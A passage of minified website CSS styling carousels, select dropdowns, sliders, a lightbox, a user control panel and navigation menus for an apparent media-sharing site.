center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;}select.bs-select-hidden,select.selectpicker{display:none !important;}.bootstrap-select{width:100%;position:relative;}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1;}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999;}.bootstrap-select>select{position:absolute !important;bottom:0;left:50%;display:block !important;width:0.5px !important;height:100% !important;padding:0 !important;opacity:0 !important;border:none;}.bootstrap-select>select.mobile-device{top:0;left:0;display:block !important;width:100% !important;z-index:2;}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#B94A48;}.bootstrap-select.fit-width{width:auto !important;}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;}.bootstrap-select.form-control:not([class*=col-]){width:100%;}.bootstrap-select.form-control.input-group-btn{z-index:auto;}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0;}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0;}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right;}.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group{margin-bottom:0;}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0;}.form-group-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.btn-group.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit;}.form-inline .bootstrap-select.btn-group .form-control{width:100%;}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed;}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0 !important;}.bootstrap-select.btn-group.bs-container{position:absolute;height:0 !important;padding:0 !important;}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060;}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left;}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle;display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent;}.bootstrap-select.btn-group .dropdown-toggle::after{display:none;}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%;}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none;}.bootstrap-select.btn-group .dropdown-menu li{position:relative;}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#FFF;}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed;}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;user-select:none;}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em;}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none;}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block;}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:0.5em;}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#F5F5F5;border:1px solid #E3E3E3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);pointer-events:none;opacity:0.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bootstrap-select.btn-group .no-results{padding:3px;background:#F5F5F5;margin:0 5px;white-space:nowrap;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px;}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1061;}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,0.2);position:absolute;bottom:-4px;left:9px;display:none;}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #FFF;position:absolute;bottom:-4px;left:10px;display:none;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,0.2);border-bottom:0;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #FFF;border-bottom:0;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto;}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before{display:block;}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px;}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bs-actionsbox .btn-group button{width:50%;}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bs-donebutton .btn-group button{width:100%;}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px;}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none;}.-scrollbar{touch-action:none;}.-scrollbar .viewport{overflow:hidden;position:relative;min-height:100%;margin-top:10px;margin-right:5px;}.-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;padding:0;margin:0;width:100%;transition:top 0.3s ease 0s;}.-scrollbar .scrollbar{position:relative;background-position:0 0;float:right;width:5px;}.-scrollbar .track{height:100%;width:5px;position:relative;padding:0 1px;background-color:#393939;}.-scrollbar .track .thumb{background-color:#862250;position:absolute;width:5px;left:0;transition:top 0.3s ease 0s;}.-scrollbar .disable{display:none;}.noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.irs-line{position:relative;display:block;overflow:hidden;outline:0 !important;}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0;}.irs-line-left{left:0;width:11%;}.irs-line-mid{left:9%;width:82%;}.irs-line-right{right:0;width:11%;}.irs-bar{position:absolute;display:block;left:0;width:0;}.irs-bar-edge{position:absolute;display:block;top:0;left:0;}.irs-shadow{position:absolute;display:none;left:0;width:0;}.irs-slider{position:absolute;display:block;cursor:default;z-index:1;}.irs-slider.type_last{z-index:2;}.irs-min{position:absolute;display:block;left:0;cursor:default;}.irs-max{position:absolute;display:block;right:0;cursor:default;}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap;}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:22px;}.irs-with-grid .irs-grid{display:block;}.irs-grid-pol{display:none;position:absolute;top:0;left:0;width:0.0625rem;height:0.5rem;background:#333;}.irs-grid-pol.small{height:0.25rem;}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#FFF;}.irs-grid-text:last-child{color:transparent;font-size:0;line-height:0;}.irs-grid-text:last-child::before{display:block;content:"+";font-size:9px;line-height:9px;color:#818181;}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2;}.irs-disabled{opacity:0.4;}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:0 !important;z-index:-9999 !important;background:0 0 !important;border-style:solid !important;border-color:transparent !important;}.irs-with-grid{height:53px;}.irs-line{height:3px;top:8px;background-color:#818181;}.irs-bar{height:3px;top:8px;background-color:#474747;}.irs-shadow{height:1px;top:34px;background:#000;opacity:0.15;}.irs-grid{margin-top:20px;padding-top:5px;border-top:1px dashed #474747;}.irs-slider{width:16px;height:16px;top:3px;background-color:#DE2125;cursor:pointer;}.irs-slider.state_hover,.irs-slider:hover{background-position:0 -150px;}.irs-max,.irs-min{display:none;}.irs-from,.irs-single,.irs-to{display:none;}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw;}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:0.8;display:none;}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400;}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #FFF;}.lightbox a img{border:none;}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#FFF;}.lb-outerContainer:after{content:"";display:table;clear:both;}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0;}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../images/loading.gif) no-repeat;}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}.lb-container>.nav{left:0;}.lb-nav a{outline:0;background-image:url([data-uri]);}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block;}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../images/prev.png) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity 0.6s;}.lb-nav a.lb-prev:hover{opacity:1;}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../images/next.png) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity 0.6s;}.lb-nav a.lb-next:hover{opacity:1;}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}.lb-dataContainer:after{content:"";display:table;clear:both;}.lb-data{padding:0 4px;color:#CCC;}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em;}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em;}.lb-data .lb-caption a{color:#4AE;}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999;}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../images/close.png) top right no-repeat;text-align:right;outline:0;opacity:0.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity 0.2s;}.lb-data .lb-close:hover{cursor:pointer;opacity:1;}.top-bar{background-color:#171717;border-bottom:1px solid #292929;}.top-bar .row{justify-content:flex-end;}.top-bar .ucp-list li:last-child span{padding:0;}.bottom-bar{border-bottom:2px solid transparent;}.bottom-bar .ucp-col.-top .ucp-inner-col{text-align:center;margin:0 2px;border-color:#FAD008;display:block;}.bottom-bar .ucp-col.-top .ucp-inner-col a:active,.bottom-bar .ucp-col.-top .ucp-inner-col a:hover{color:#862250;}.bottom-bar .ucp-col.-top .ucp-inner-col a:active span,.bottom-bar .ucp-col.-top .ucp-inner-col a:hover span{color:#862250;}.bottom-bar .ucp-col.-bottom{display:none;background:#FAD008;}.bottom-bar .ucp-col.-bottom a{display:inline-block;flex-basis:50%;text-align:center;font-size:14px;position:relative;color:#862250;text-transform:uppercase;height:29px;line-height:32px;font-weight:600;}@media (max-width:850px){.bottom-bar .ucp-col.-bottom a{margin-bottom:3px;}.bottom-bar .ucp-col.-bottom a:first-child:after{right:-8px;}}.bottom-bar p{font-size:12px;padding:0 10px;font-weight:500;}.bottom-bar p span{color:#FAD008;font-size:13px;font-weight:900;}@media (max-width:850px){.bottom-bar{border-bottom:0;}.bottom-bar .ucp-col.-top{display:none;}.bottom-bar .ucp-col.-bottom{display:flex;align-items:center;flex-wrap:nowrap;justify-content:center;border-bottom:1px solid #D9D5D5;padding:1px;}}.ucp-col:not(.-bottom) .ucp-inner-col{display:flex;justify-content:space-between;align-items:center;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-inner-col{flex-direction:row-reverse;}}.ucp-col:not(.-bottom) .ucp-right-box{position:relative;flex-basis:100%;display:flex;align-items:center;justify-content:space-between;list-style-type:none;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box{display:block;}}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{display:flex;height:35px;justify-content:space-between;}@media (min-width:851px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{flex-basis:100%;max-width:499px;}}@media (min-width:1100px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{max-width:550px;}}@media (min-width:1300px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{flex-basis:100%;max-width:670px;}}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{position:relative;flex-basis:100%;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left .upload-box{display:none;}}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right{display:flex;padding-left:15px;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right .ucp-list{display:flex;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right .change-color__link,.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right .fas,.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right a .fas{font-size:13px;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right{display:none;}}.ucp-col:not(.-bottom) .ucp-right-box .ucp-right-box-col.-left{display:flex;z-index:1001;flex-basis:75%;align-items:center;justify-content:center;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-right-box-col.-left{height:67px;line-height:97px;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-right-box-col.-left .logo-col{z-index:1;position:absolute;max-width:210px;}}.ucp-col:not(.-bottom) .ucp-right-box .change-color__link{line-height:27px;}.ucp-col:not(.-bottom) .dropdown-menu{margin:0;border:0 none;}.ucp-col:not(.-bottom) .dropdown-menu a{text-transform:uppercase;height:35px;line-height:35px;font-size:11px;}@media (min-width:851px){.ucp-col:not(.-bottom) .dropdown-menu a{height:21px;line-height:21px;}}.upload-box{width:100%;max-width:90px;text-align:center;}.upload-box a{height:35px;line-height:35px;border-radius:4px;display:flex;align-items:center;justify-content:center;background:#862250;font-size:16px;font-weight:900;width:100%;}.upload-box a .upload-icon{display:inline-block;width:20px;height:14px;position:relative;margin-right:10px;}.upload-box a .upload-icon img{position:absolute;left:0;top:0;}@media (min-width:851px){.upload-box a{font-size:11px;font-weight:500;}}.upload-box a:active,.upload-box a:hover{color:#FFF;background:#5D1838;}.ucp-list{font-size:0;}.ucp-list li{display:flex;align-items:center;height:25px;line-height:25px;font-size:12px;padding-left:2px;}.ucp-list li a{display:flex;}.ucp-list li span{display:flex;align-items:center;padding-right:10px;}.ucp-list li:not(:last-child){margin-right:25px;}@media (min-width:1360px){.ucp-list li:not(:last-child){margin-right:35px;}}.btn.btn-dropdown.btn-ucp{display:flex;flex-flow:row nowrap;align-items:center;margin-left:10px;height:27px;line-height:27px;}@media (max-width:850px){.btn.btn-dropdown.btn-ucp{margin-left:0;padding:0;height:80px;line-height:80px;}.btn.btn-dropdown.btn-ucp .fas.fa-user{color:#FFF;font-size:31px;}}.btn.btn-dropdown.btn-ucp .avatar{position:relative;overflow:hidden;display:block;margin-right:5px;height:27px;width:27px;border-radius:50%;border:2px solid #862250;margin-right:15px;margin-top:-2px;}.btn.btn-dropdown.btn-ucp .avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);height:100%;width:auto;max-width:none;}.btn.btn-dropdown.btn-ucp .svg-inline--fa{color:#862250;}.btn.btn-dropdown.btn-ucp .user-name{display:inline-block;font-size:11px;max-width:160px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;color:#FAD008;}@media (max-width:850px){.btn.btn-dropdown.btn-ucp .user-name{padding:0 10px;font-size:16px;}}.lang-col{flex-basis:auto;}@media (min-width:851px){.lang-col{margin-left:35px;}}.lang-col .btn-dropdown{height:25px;line-height:25px;}.lang-col .btn-dropdown .svg-inline--fa{color:#862250;margin-left:3px;margin-top:-2px;}.lang-col div.btn-dropdown{cursor:default !important;}.lang-col div.btn-dropdown:hover{color:#FFF;}.lang-col .lang-dropdown{margin-top:0;background-color:#202020;min-width:51px;border:0 none;}.lang-col .lang-dropdown li.active a{background-color:#000;}.lang-col .lang-dropdown li a{font-size:12px;text-align:center;}.lang-col .lang-dropdown li a:hover{background-color:#862250;}.main-header{position:relative;z-index:50;background-color:#171717;border-bottom:1px solid #1B1B1B;}.main-header>.wrapper>.row{justify-content:space-between;align-items:center;}.logo-col{flex-basis:auto;max-width:230px;}@media (max-width:850px){.logo-col{flex-grow:1;}}@media (min-width:851px){.logo-col{margin-right:25px;}}@media (min-width:851px){.logo-col{margin-right:75px;}}@media (min-width:1024px){.logo-col{margin-right:105px;}}.logo-col a{display:block;height:67px;line-height:67px;max-width:275px;}@media (min-width:851px){.logo-col a{height:70px;line-height:70px;}}.logo-col a img{width:100%;vertical-align:middle;}.nav-col{position:static;flex-basis:0;}.nav-col .ucp-list,.nav-col .upload-box{display:none;}@media (min-width:571px){.nav-col{flex-basis:320px;}}@media (min-width:851px){.nav-col{flex-basis:auto;}}@media (max-width:850px){.nav-col .nav-inner-col{position:fixed;top:98px;left:0;width:0;bottom:0;z-index:50;transition:width 0.3s ease 0s;}.nav-open .nav-col .nav-inner-col{width:100%;}.nav-open .nav-col .nav-inner-col .ucp-list{display:flex;flex:100%;background:#000;justify-content:space-between;padding:0 30px;height:80px;line-height:80px;}.nav-open .nav-col .nav-inner-col .ucp-list .ucp-dropdown.show li{margin-right:0;}.nav-open .nav-col .nav-inner-col .ucp-list .fas.fa-angle-down{font-size:18px;color:#FFF;}.nav-open .nav-col .nav-inner-col .ucp-list li{height:80px;line-height:80px;position:relative;}.nav-open .nav-col .nav-inner-col .ucp-list li a{display:flex;align-items:center;text-align:left;width:100%;position:relative;text-transform:uppercase;}.nav-open .nav-col .nav-inner-col .ucp-list li a:active,.nav-open .nav-col .nav-inner-col .ucp-list li a:hover{background:0 0;color:#D5B000;position:relative;}.nav-open .nav-col .nav-inner-col .ucp-list li a span .far,.nav-open .nav-col .nav-inner-col .ucp-list li a span .fas{font-size:31px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon{display:inline-block;position:relative;left:0;top:0;bottom:0;right:0;width:50px;height:45px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon:before{content:"";position:absolute;left:-3px;right:0;top:0;bottom:0;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-my-profile:before{content:url(../images/profile-icon_myprofile.png);left:-6px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-edit-profile:before{content:url(../images/profile-icon_editprofile.png);left:-10px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-messages:before{content:url(../images/profile-icon_messages.png);}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-favorites:before{content:url(../images/profile-icon_favorites.png);left:-7px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-friends:before{content:url(../images/profile-icon_friends.png);}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-logout:before{content:url(../images/profile-icon_logout.png);}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-friends,.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-messages{height:35px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-logout{height:40px;}.nav-open .nav-col .nav-inner-col .ucp-list.show li{height:50px;line-height:50px;}.nav-open .nav-col .nav-inner-col .ucp-list.show li:after,.nav-open .nav-col .nav-inner-col .ucp-list.show li:before{content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;background:#202020;}.nav-open .nav-col .nav-inner-col .ucp-list.show .fas.fa-angle-down{color:#FAD008;}.nav-open .nav-col .nav-inner-col .upload-box{display:inline-block;padding:0 30px;max-width:100%;margin-top:25px;}.nav-open .nav-col .nav-inner-col .upload-box a{height:35px;line-height:50px;text-transform:uppercase;}.nav-open .nav-col .nav-inner-col .upload-box a .upload-icon{display:none;}}.nav-channels,.nav-drop{display:none;position:relative;z-index:10;}@media (max-width:850px){.nav-channels,.nav-drop{flex:1 0 100%;border-top:1px solid #202020;}.show>.nav-channels,.show>.nav-drop{display:block;max-width:100%;}}@media (min-width:851px){.nav-channels,.nav-drop{position:absolute;left:8px;right:8px;top:calc(100% + 1px);}}.nav-channels ul li,.nav-drop ul li{display:block;padding-bottom:0.515rem;}.nav-channels a,.nav-drop a{color:#FFF;display:block;text-align:left;height:26px;line-height:26px;padding:0 10px 0 30px;font-size:13px;font-weight:500;}@media (min-width:851px){.nav-channels a,.nav-drop a{text-align:center;padding:0 5px;}}.nav-channels a:hover,.nav-drop a:hover{border-color:#862250;}.nav-channels .nav-drop-wrapper .nav-drop-row,.nav-drop .nav-drop-wrapper .nav-drop-row{display:flex;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper{background:#1D1D1D;flex:auto;padding:10px 22px 15px 12px;border-top:1px solid #1B1B1B;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col{display:flex;justify-content:space-between;margin-left:-5px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a{height:auto;line-height:1.3;text-decoration:underline;text-align:left;font-weight:400;font-size:13px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:active,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:active,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:hover{color:#FAD008;}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper{display:none;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col{flex-basis:100%;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left{padding:5px 0 10px;background:#171717;max-width:140px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a{position:relative;white-space:nowrap;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon{display:inline-block;position:relative;width:18px;height:16px;left:-3px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon:before{content:"";left:50%;top:0;transform:translateX(-50%);position:absolute;bottom:0;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-fire:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-fire:before{content:url(../images/icon-fire.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-popular:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-popular:before{content:url(../images/icon-popular.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-view:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-view:before{content:url(../images/icon-view.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-comments:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-comments:before{content:url(../images/icon-comments.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-premium:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-premium:before{content:url(../images/icon-premium.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-upload:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-upload:before{content:url(../images/icon-upload-2.png);}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left{max-width:100%;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a{font-size:13px;text-transform:uppercase;height:50px;line-height:50px;font-weight:700;position:relative;margin-bottom:-9px;margin-left:18px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a{padding-left:55px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a:before{content:"";position:absolute;border-radius:50%;width:8px;height:8px;background:#5F5F5F;left:30px;top:50%;transform:translateY(-50%);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link{padding:0 30px !important;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link a{text-align:center;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas{color:#FFF;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a span,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a span{margin-right:5px;min-width:18px;display:inline-block;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right{display:flex;padding:10px 15px;justify-content:space-between;background:#111;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col{max-width:16%;flex-basis:100%;padding:0 10px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a{background:#2E2E2E;border-radius:4px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a:hover{background:#862250;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col{max-width:100%;padding:0;margin-bottom:12px;display:inline-block;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col:first-child,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col:first-child{margin-top:20px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col a{padding:0;height:auto;line-height:1;background:0 0;}.nav-channels .nav-drop-wrapper 